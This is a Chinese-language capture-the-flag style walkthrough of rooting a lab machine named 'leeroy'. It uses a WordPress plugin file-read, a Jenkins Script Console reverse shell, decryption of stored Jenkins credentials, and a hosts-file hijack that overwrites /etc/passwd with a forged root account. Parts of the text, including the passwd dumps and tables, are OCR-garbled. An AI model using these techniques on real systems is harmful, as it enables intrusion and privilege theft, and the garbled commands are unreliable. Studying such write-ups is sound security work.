

🔍 Kali Linux 🕱 Kali Training 🕱 Kali Tools 🕱 Kali Forums 🧧 Kali Docs 🤜 NetHunter 🗍 Offensive Security 🗍 MSFU 🖟 Exploit-DB 🌾 GHDB

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp.x:7:7:1p:/var/spool /lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/nucp:/usr/sbin /nologin proxy:x:13:3:proxy:/bin:/usr/sbin/nologin news:x:3:3:3:ww-data:/var/www.usr/sbin/nologin backup:x:3:4:backup:/var/backups:/usr/sbin /nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin rc:x:39:39:rcd:/var/run/ircd:/usr/sbin/nologin gats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,...;/run/systemd:/usr/sbin/nologin systemd-resolve::101:103:systemd Resolver,...;/run/systemd:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin \_apt:x:105:65534::/nonexistent:/usr/sbin/nologin ts:x:106::111:TPM software stack,...;/var/lib/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin \_apt:x:105:65534::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:101:://oar/cache/pollinate:/bin/false sshd:x:11:65534::/run/sshd:/usr/sbin/nologin landscape:x:109:15::/var/lib/landscape:/usr/sbin/nologin /nologin lat:x:98:100::/var/sp99:999:systemd Core Dumper://usr/sbin /nologin lat:x:98:100::/var/sp99:999:systemd Core Dumper://usr/sbin /nologin lat:x:11:11:9MySQL Server,..;10:nonexistent:/lar/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper://usr/sbin/nologin /msql:x:113:119:MySQL Server,..;10:nonexistent:/lar/sbin/nologin systemd-coredump:x:909:909:systemd Core Dumper://isr/sbin/nologin lands:/lar/susr/sbin/nolog://susr/sbin/nolog://susr/sbin/nologin/susr/sbin/nologin/susr/sbin/nolog://susr/sbin/nolog://susr/sbin/nolog://susr/sbin/nolog://susr/sbin

## getshell

格局小了,竟然是直接读文件,就行。

行了 去8080吧

| $\leftrightarrow$ $\rightarrow$ e                                                                                                    | ' û                                                                                                    | 🔏 -conte                                                                                     | nt/plugins/wp-w                                                           | ith-spritz/wp                                                  | .spritz.content.                                                   | filter.php?url=///                                   | //home/lee | eroy/.bash_histor | γ… ⊠ ☆ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------|--------------------------------------------------------------------|------------------------------------------------------|------------|-------------------|--------|
|                                                                                                    | < 📉 Kali Training                                                                                                    | Kali Tools                                                                                   | Kali Forums                                                               | 🧧 Kali Docs                                                    | NetHunter                                                          | 📕 Offensive Security                                 | 📕 MSFU     | 🖟 Exploit-DB 🛭    | GHDB   |
| 1 ipconf<br>2 ifconf<br>3 apt-ge<br>4 ap-tge<br>5 apt-ge<br>6 sudo a<br>7 sudo a<br>7 sudo a<br>8 wget -<br>9 wget h<br>10 sudo s<br>11 sudo a<br>12 sudo a<br>13 echo "<br>14 sudo s | ig<br>ig<br>tupgrade<br>tupgrade<br>tupgrade<br>ot-get install ope<br>t-get install ope<br>t-get install ope<br>tps://pkg.jenkins<br>to-c 'echo deb htt<br>ot-get update<br>ot-get install jer<br>ln\$AiWY40HWeQ@KJ5<br>J- | njdk-8-jdk<br>nx<br>.jenkins.io/o<br>.io/debian-si<br>p://pkg.jenki<br>kins<br>3P" > /var/li | lebian/jenkins-c<br>able/binary/jen<br>ns.io/debian-st<br>b/jenkins/secre | i.org.key   s<br>kins_2.222.3<br>able binary/<br>ts/initialAdm | sudo apt-key ad<br>all.deb -0 \$1<br>> /etc/apt/sou<br>ninPassword | d -<br>no-check-certificat<br>rces.list.d/jenkins.l: | 9<br>ist'  |                   |        |

echo "z1n\$AiWY40HWeQ@KJ53P" > /var/lib/jenkins/secrets/initialAdminPassword

顺利登录了



#### 想办法从这里getshell

参考一篇文章: https://blog.pentesteracademy.com/abusing-jenkins-groovy-script-console-to-get-shell-98b951fa64a6

没错这就叫,天下文章一大抄,看你会找不会找

Manage Jenkins -> Script Console

写个反弹shell

https://gist.github.com/frohoff/fed1ffaab9b9beeb1c76







run

反弹回来了

```
-(kali®kali)-[~/vuln/leeroy]
└_$ <u>sudo</u> nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.154.129] from (UNKNOWN) [192.168.154.133] 37586
-(kali��kali)-[~/vuln/leeroy]
_______s<u>sudo</u> nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.154.129] from (UNKNOWN) [192.168.154.133] 37586
whoami
jenkins
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
```

https://blog.csdn.net/Jiajiajiang\_

```
cat credentials.xml
<?xml version='1.1' encoding='UTF-8'?>
<com.cloudbees.plugins.credentials.SystemCredentialsProvider plugin="credentials@2.3.7">
 <domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">
   <entry>
     <com.cloudbees.plugins.credentials.domains.Domain>
       <specifications/>
     </com.cloudbees.plugins.credentials.domains.Domain>
     <java.util.concurrent.CopyOnWriteArrayList>
       <com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
         <scope>GLOBAL</scope>
         <id>d74a6bca-af9a-4dfb-94dd-4f358ef164dd</id>
         <description>WP Login</description>
         <username>leeroy</username>
         </com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
     </java.util.concurrent.CopyOnWriteArrayList>
   </entry>
 </domainCredentialsMap>
                                                                                             https://blog.csdn.net/Jiajiaji
 <?xml version='1.1' encoding='UTF-8'?>
 <com.cloudbees.plugins.credentials.SystemCredentialsProvider plugin="credentials@2.3.7">
   <domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">
     <entry>
       <com.cloudbees.plugins.credentials.domains.Domain>
         <specifications/>
       </com.cloudbees.plugins.credentials.domains.Domain>
       <java.util.concurrent.CopyOnWriteArrayList>
         <com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
           <scope>GLOBAL</scope>
           <id>d74a6bca-af9a-4dfb-94dd-4f358ef164dd</id>
           <description>WP Login</description>
           <username>leeroy</username>
           <password>{AQAAABAAAAAgXBY00AVEoYA0D9oynQjqAa+7QnySTgsMd4BbZa9QmVexM+9KFi508Efj0Dn11Xhx}
         </com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
```

```
</java.util.concurrent.CopyOnWriteArrayList>
```

</entry>

</domainCredentialsMap>

把passwd放过来解密

println(Jenkins.instance.pluginManager.plugins)

All the classes from all the plugins are visible. jenkins.\*, jenkins.model.\*, hudson.\*, and hudson.model.\* are pre-imported.

println(hudson.util.Secret.decrypt("{AQAAABAAAAAgXBY00AVEoYA0D9oynQjqAa+7QnySTgsMd4BbZa9QmVexM+9KFi508Efj0Dn1lXhx

#### Result

ew3@PHQiX2RtP1ra!GZs

俩挑一个用,能用哪个用哪个。

Run

println(hudson.util.Secret.decrypt("{AQAAABAAAAAgXBYO0AVEoYA0D9oynQjqAa+7QnySTgsMd4BbZa9QmVexM+9KFi508Efj0D println(hudson.util.Secret.decrypt("{AQAAABAAAAAgXBYO0AVEoYA0D9oynQjqAa+7QnySTgsMd4BbZa9QmVexM+9KFi508Efj0D

获得了密码

ew3@PHQiX2RtP1ra!GZs

**su** 过来

jenkins@leeroy:~\$ su leeroy su leeroy Password: ew3@PHQiX2RtP1ra!GZs leeroy@leeroy:/var/lib/jenkins\$

提权

那就是这了把,具体怎么提,再看看

```
看看installer都干嘛了
```



重点关注wegt的第二行下了个文件,还可以自定义文件名!

惊不惊喜, 意不意外。

我们可以修改hosts,让他下载我们自己的资源,搞一个真假/etc/passwd

hosts文件一般需要root才能改,但是我们看看这个文件

leeroy@leeroy:/tmp\$ ls -l /etc/hosts
lrwxrwxrwx 1 root root 22 May 9 2020 /etc/hosts → /var/lib/jenkins/hosts

巧了,能改,回到jenkins用户去改这个文件。

jenkins@leeroy:~\$ echo "192.168.154.129 pkg.jenkins.io" >> /var/lib/jenkins/hosts <8.154.129 pkg.jenkins.io" >> /var/lib/jenkins/hosts

#### 然后我们去改个文件

将靶机的passwd复制过来加一行,在这之前,生成一个属于自己的密码

mkpasswd -m sha-512

丢进passwd

jessica:\$6\$qc6.J4YkRXy.F1Do\$JdMGviKZuhtOfIIzpJF83Ej0oPXHfF4JUQTPuXOZEkQT8XlZPVwAfUSyBPwG2×2cK7hJxqByE8GzKdn9BDbS/0 :0:0:root:/root:/bin/bash

然后把文件名字改为jenkins\_2.222.3\_all.deb



然后让对面下载

leeroy@leeroy:/tmp\$ sudo /usr/share/jenkins/jenkins\_installer /etc/passwd

把\$1参数用起来

好的,其实是失败了因为发现是https的

后果就是。。。。/etc/passwd文件没有了 everything nothing... fine

重头再来



https://blog.csdn.net/Jiajiajiang\_

开https服务,我写在了其他文章里

移步: https://blog.csdn.net/Jiajiajiang\_/article/details/117124221

建议用apache2

好了等我们开了https服务后,再执行

leeroy@leeroy:/tmp\$ sudo /usr/share/jenkins/jenkins\_installer /etc/passwd

好的,由于时间太久我忘记我给jessica的密码是什么了,我重新加了一个

(kali@kali)-[~]
\$ openssl passwd -1 -salt hack hack123
\$1\$hack\$WTn0dk2QjNeKfl.DHOUue0

mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false hack:\$1\$hack\$WTn0dk2QjNeKfl.DHOUue0:0:0::/root:/bin/bash

这里基本就代表执行好了

| HTTP request sent, a<br>Length: 2152 (2.1K)<br>Saving to: '/etc/pas | awaiting response 200 (<br>[application/vnd.debian.k<br>sswd' | OK<br>binary-pa | ickage]                  |                           |
|---------------------------------------------------------------------|---------------------------------------------------------------|-----------------|--------------------------|---------------------------|
| /etc/passwd                                                         | 100%[]                                                        | 2.10K           | •-KB/s                   | in Øs                     |
| 2021-05-24 02:13:16                                                 | (38.7 MB/s) - '/etc/passw                                     | wd'saved        | [2152/2152]<br>https://b | log.csdn.net/Jiajiajiang_ |

然后就进来了



完成了

| root@leeroy:/home/leeroy# id<br>uid=0(root) gid=0(root) groups=0(root)<br>root@leeroy:/home/leeroy# cd /root |                                                                    |      |      |       |     |    |      |                |             |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|------|------|-------|-----|----|------|----------------|-------------|--|
| root@leeroy:~# ls -al                                                                                        |                                                                    |      |      |       |     |    |      |                |             |  |
| total 56                                                                                                    |                                                                    |      |      |       |     |    |      |                |             |  |
| drwx——                                                                                                    | 6                                                                  | root | root | 4096  | Jun | 4  | 2020 |                |             |  |
| drwxr-xr-x                                                                                                   | 20                                                                 | root | root | 4096  | May | 8  | 2020 |                |             |  |
| lrwxrwxrwx                                                                                                   | 1                                                                  | root | root | 9     | May | 10 | 2020 | .bash_history  | → /dev/null |  |
| -rw-rr                                                                                                    | 1                                                                  | root | root | 3106  | Dec | 5  | 2019 | .bashrc        |             |  |
| drwx——                                                                                                    | 2                                                                  | root | root | 4096  | May | 9  | 2020 | .cache         |             |  |
| drwxr-xr-x                                                                                                   | 3                                                                  | root | root | 4096  | May | 9  | 2020 | .local         |             |  |
| -rw                                                                                                    | 1                                                                  | root | root | 680   | May | 9  | 2020 | .mysql_history |             |  |
| -rw-rr                                                                                                    | 1                                                                  | root | root | 161   | Dec | 5  | 2019 | .profile       |             |  |
| -rw-rr                                                                                                    | 1                                                                  | root | root | 33    | May | 11 | 2020 | root.txt       |             |  |
| drwxr-xr-x                                                                                                   | 3                                                                  | root | root | 4096  | May | 8  | 2020 | snap           |             |  |
| drwx——                                                                                                    | 2                                                                  | root | root | 4096  | May | 11 | 2020 | .ssh           |             |  |
| -rw                                                                                                    | 1                                                                  | root | root | 12184 | Jun | 4  | 2020 | .viminfo       |             |  |
| -rw-rr                                                                                                    | 1                                                                  | root | root | 164   | May | 11 | 2020 | .wget-hsts     |             |  |
| root@leeroy:~# cat root.txt                                                                                  |                                                                    |      |      |       |     |    |      |                |             |  |
| 5f0c855f32a                                                                                                  | f0c855f32ad8369ff4a6692d79ac6ab https://blog.csdn.net/Jiajiajiang_ |      |      |       |     |    |      |                |             |  |